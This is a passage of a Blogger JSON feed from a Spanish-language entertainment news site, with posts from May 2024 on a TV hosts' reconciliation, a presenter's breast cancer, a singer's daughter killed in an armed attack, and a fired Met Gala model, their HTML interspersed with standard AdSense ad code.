López, exesposo de la conductora.\n\u003Cbr\u003E\u003Cbr\u003ESin embargo, el destino les brindó la oportunidad de encontrarse nuevamente en el set de \"Sale el Sol\" este 6 de mayo, marcando así el inicio de una nueva etapa en el programa matutino.\n\u003Cbr\u003E\u003Cbr\u003EDurante la emisión, Gustavo Adolfo Infante tomó la palabra para dar la bienvenida a los nuevos conductores del programa, y en un gesto de madurez y cordialidad, extendió una rama de olivo hacia Ingrid Coronado.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E \"Han pasado cosas del ayer, pero hoy es el hoy y hay que ver para el mañana\", expresó el periodista.\n\u003Cbr\u003E\u003Cbr\u003ECon estas palabras, Infante dio el primer paso hacia la reconciliación, lo que permitió que Ingrid Coronado también expresara su disposición para dejar atrás las diferencias del pasado.\n\u003Cbr\u003E\u003Cbr\u003E \"Tuvimos diferencias, pero son reconciliables (.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E.\n\u003Cbr\u003E\u003Cbr\u003E.\n\u003Cbr\u003E\u003Cbr\u003E) ¿borrón y cuenta nueva?\", afirmó Coronado.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ESin embargo, antes de cerrar definitivamente este capítulo, Gustavo Adolfo Infante hizo una propuesta a Coronado para participar en su segmento \"El Minuto que cambió mi destino\", lo que ella aceptó con la condición de prepararse emocionalmente para compartir su historia.\n\u003Cbr\u003E\u003Cbr\u003EEn medio de este emotivo reencuentro, Ingrid Coronado aprovechó para aclarar un rumor que había circulado sobre su supuesta influencia en la salida de Gustavo Adolfo Infante del programa.\n\u003Cbr\u003E\u003Cbr\u003E\"¿Entonces no te corrí, verdad? Te lo tenía que decir\", aseguró Coronado.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Ante esto, Infante también negó rotundamente que la conductora hubiera intervenido en su permanencia en el programa.\n\u003Cbr\u003E\u003Cbr\u003Eeste gesto de reconciliación entre Ingrid Coronado y Gustavo Adolfo Infante marca el inicio de una nueva etapa en sus relaciones profesionales, dejando atrás las diferencias del pasado y abriendo la puerta a una colaboración renovada en el programa \"Sale el Sol\".\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/4384922576955326421\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/ingrid-coronado-y-gustavo-adolfo.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4384922576955326421"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4384922576955326421"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/ingrid-coronado-y-gustavo-adolfo.html","title":"Ingrid Coronado y Gustavo Adolfo Infante se reconcilian en \"Sale el Sol\""}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-8229878692178569798"},"published":{"$t":"2024-05-06T15:01:00.003-06:00"},"updated":{"$t":"2024-05-06T15:01:35.845-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Querido conductor de “Hoy” confirma que fue diagnosticado con cáncer de mama"},"content":{"type":"html","$t":", integrante del  comparte su proceso de lucha contra el . Una historia inspiradora sobre la importancia de la conciencia en los hombres. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/LXGbv9dm\/screenshot-1.png\" alt=\"Querido conductor de “Hoy” confirma que fue diagnosticado con cáncer de mama\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nFer Sagreeb, integrante del programa “Hoy” comparte su proceso de lucha contra el cáncer de mama.\n\u003Cbr\u003E\u003Cbr\u003E Una historia inspiradora sobre la importancia de la conciencia en los hombres.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEl conductor de Hoy, Fer Sagreeb, sorprende a sus fanáticos al revelar su batalla contra el cáncer de mama y cómo enfrentó el temor de perder su carrera.\n\u003Cbr\u003E\u003Cbr\u003E Revela que busca crear conciencia sobre la prevención de esta enfermedad.\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;A pesar de su estilo de vida saludable, Fer Sagreeb, de 35 años, recibió un duro golpe al ser diagnosticado con cáncer de mama.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Una enfermedad poco común en hombres, pero real.\n\u003Cbr\u003E\u003Cbr\u003E Fer Sagreeb, querido conductor del programa \"Hoy\"\u0026nbsp;revela que ignoró las señales de advertencia, pensando que el dolor en su pezón era normal.\n\u003Cbr\u003E\u003Cbr\u003E Pero una bolita en su pecho lo llevó a acudir con un cosmetólogo, aunque admite que tuvo un actor irresponsable que pudo costarle la vida.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;Una decisión que pudo costarle caroEl entrenador y conductor, revela que confío en un tratamiento poco convencional de la mano de un cosmetólogo, que resultó ser un grave error.\n\u003Cbr\u003E\u003Cbr\u003E Lo que pensó que era una solución, terminó siendo un diagnóstico devastador.\n\u003Cbr\u003E\u003Cbr\u003ETras recibir promesas de que un tratamiento sencillo con el cosmetólogo haría que la bolita desapareciera, descubrió junto a un médico especializado que se trataba de cáncer de mama, por lo que tuvo que recibir tratamiento inmediato.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;A pesar del miedo y la incertidumbre, Fer Sagreeb superó el cáncer de mama, aunque admite que enfrentó momentos muy difíciles, pues revela que es una persona hipocondriaca en tornos a su salud.\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;.\n\u003Cbr\u003E\u003Cbr\u003ETras superar el cáncer de mamá, el conductor revela que con su lucha es crear conciencia sobre esta enfermedad en los hombres y la necesidad de acudir con médicos especializados.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/8229878692178569798\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/querido-conductor-de-hoy-confirma-que.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8229878692178569798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8229878692178569798"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/querido-conductor-de-hoy-confirma-que.html","title":"Querido conductor de “Hoy” confirma que fue diagnosticado con cáncer de mama"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-5198691468073296311"},"published":{"$t":"2024-05-06T15:00:00.003-06:00"},"updated":{"$t":"2024-05-06T15:00:46.420-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Lamentable: hija de 14 años de querido cantante también falleció en ataque armado"},"content":{"type":"html","$t":", de 14 años, hija del cantante del  asesinado en , sucumbe a sus heridas tras el ataque armado que también cobró la vida de sus padres y otro hermano. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/mrXqz38z\/screenshot-1.png\" alt=\"Lamentable: hija de 14 años de querido cantante también falleció en ataque armado\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEn un trágico giro de eventos, la hija de 14 años del cantante norteño Amalio H.\n\u003Cbr\u003E\u003Cbr\u003E O.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E, quien fue asesinado junto a su esposa Marisela S.\n\u003Cbr\u003E\u003Cbr\u003E y otro menor de 17 años en Parral, Chihuahua, también ha fallecido a causa de las heridas sufridas en el ataque.\n\u003Cbr\u003E\u003Cbr\u003ELa joven, identificada como Ángela, había sido internada en el Hospital de Jesús junto a su abuela y sus dos hermanos tras el incidente.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Lamentablemente, a pesar de la atención médica recibida en la unidad de terapia intensiva, la gravedad de sus lesiones le arrebató la vida durante la madrugada.\n\u003Cbr\u003E\u003Cbr\u003EAmalio H.\n\u003Cbr\u003E\u003Cbr\u003E O.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E, vocalista del grupo H Norteña, se encontraba a punto de lanzar su nuevo sencillo titulado \"Si Dios me lleva con él\".\n\u003Cbr\u003E\u003Cbr\u003E En la letra de la canción, el artista expresaba su propia muerte y el deseo de proteger a su familia desde el cielo.\n\u003Cbr\u003E\u003Cbr\u003E \"Si Dios me lleva con él no debes sentir temor, yo te estaré protegiendo, tus pasos iré siguiendo, porque es eterno este amor\", cantaba Kevin, palabras que hoy resuenan con un profundo dolor tras su inesperada partida.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEl ataque armado que cobró la vida de Amalio H.\n\u003Cbr\u003E\u003Cbr\u003E O.\n\u003Cbr\u003E\u003Cbr\u003E, su esposa Marisela S.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E, su hijo de 17 años y su hija Ángela, ha conmocionado a la comunidad de Parral, Chihuahua.\n\u003Cbr\u003E\u003Cbr\u003E La violencia que azota la región continúa dejando un saldo trágico, arrebatando vidas y dejando familias destrozadas.\n\u003Cbr\u003E\u003Cbr\u003ELa muerte de estos cuatro jóvenes, especialmente la de la joven Ángela, quien luchaba por su vida en el hospital, representa un duro golpe para la comunidad y un llamado urgente a las autoridades para tomar medidas contundentes para frenar la ola de violencia que sigue cobrando vidas inocentes.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EA pesar de su trágica partida, Amalio H.\n\u003Cbr\u003E\u003Cbr\u003E O.\n\u003Cbr\u003E\u003Cbr\u003E deja un legado musical que seguirá resonando en los corazones de sus seguidores.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Su talento y pasión por la música norteña lo convirtieron en un referente del género, y sus canciones seguirán transmitiendo alegría y nostalgia a las generaciones venideras.\n\u003Cbr\u003E\u003Cbr\u003E La muerte de Ángela, su hija, representa una pérdida irreparable para la familia, pero su recuerdo vivirá por siempre en sus corazones y en la memoria de quienes la conocieron.\n\u003Cbr\u003E\u003Cbr\u003ELa tragedia que ha enlutado a la familia del cantante norteño Amalio H.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E O.\n\u003Cbr\u003E\u003Cbr\u003E nos invita a reflexionar sobre la necesidad de construir una sociedad más pacífica y justa.\n\u003Cbr\u003E\u003Cbr\u003E La violencia no puede ser la respuesta a nuestros problemas, y debemos trabajar unidos para erradicarla de nuestras comunidades.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E La muerte de Ángela, una joven llena de sueños y potencial, es un recordatorio de que la vida es un regalo preciado que debemos cuidar y proteger.\n\u003Cbr\u003E\u003Cbr\u003ETal vez te interese.\n\u003Cbr\u003E\u003Cbr\u003E-\u0026nbsp; Muere en ataque armado cantante mexicano, un día antes de lanzar “si dios me lleva”.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEn memoria de Amalio H.\n\u003Cbr\u003E\u003Cbr\u003E O.\n\u003Cbr\u003E\u003Cbr\u003E, Marisela S.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E, su hijo de 17 años y su hija Ángela, elevamos nuestras oraciones por su eterno descanso.\n\u003Cbr\u003E\u003Cbr\u003E Que sus familias encuentren consuelo en estos momentos difíciles y que la luz de la esperanza les guíe en el camino hacia la sanación.\n\u003Cbr\u003E\u003Cbr\u003E Que su partida sea un llamado a la acción para construir un mundo mejor, libre de violencia y lleno de paz.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/5198691468073296311\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/lamentable-hija-de-14-anos-de-querido.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5198691468073296311"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5198691468073296311"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/lamentable-hija-de-14-anos-de-querido.html","title":"Lamentable: hija de 14 años de querido cantante también falleció en ataque armado"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-5054463821998307221"},"published":{"$t":"2024-05-06T14:59:00.003-06:00"},"updated":{"$t":"2024-05-06T14:59:48.489-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Eugenio Casnighi, el modelo que eclipsó a Kylie Jenner en la Met Gala y fue despedido"},"content":{"type":"html","$t":"Eugenio Casnighi y por qué fue despedido de la  este año tras robar miradas junto a  en el evento pasado. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/DyLtjXyH\/screenshot-1.png\" alt=\"Eugenio Casnighi, el modelo que eclipsó a Kylie Jenner en la Met Gala y fue despedido\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEste 6 de mayo se celebra el evento más importante de la moda: la Met Gala 2024.\n\u003Cbr\u003E\u003Cbr\u003E Una vez más, diseñadores y celebridades se reunirán en el Museo Metropolitano de Arte en la ciudad de Nueva York con el objetivo de recaudar fondos para el Instituto del Traje.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEl evento es seguido por miles de personas y apasionados de la moda para ver a sus estrellas favoritas desfilar por la alfombra roja.\n\u003Cbr\u003E\u003Cbr\u003E Cada año, hay looks impresionantes y otros que son incomprendidos, aportando a la viralidad del evento, así como otros hechos aislados que suceden durante la gala.\n\u003Cbr\u003E\u003Cbr\u003EPor ejemplo, en la Met Gala 2023, uno de los modelos que se encontraba recibiendo a las celebridades se hizo viral por su atractivo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Eugenio Casnighi fue captado detrás de algunos famosos durante varias entrevistas, robándose un poco la atención, razón por la cual ha sido despedido y no estará presente este año.\n\u003Cbr\u003E\u003Cbr\u003EMediante su cuenta de TikTok, el modelo reveló que fue despedido por hacerse viral en la Met Gala del año pasado.\n\u003Cbr\u003E\u003Cbr\u003E Casnighi contó que trabajó como modelo y dando la bienvenida a los invitados al evento en 2022 y 2023 y que esperaba también trabajar este 2024, pero fue despedido.\n\u003Cscript async 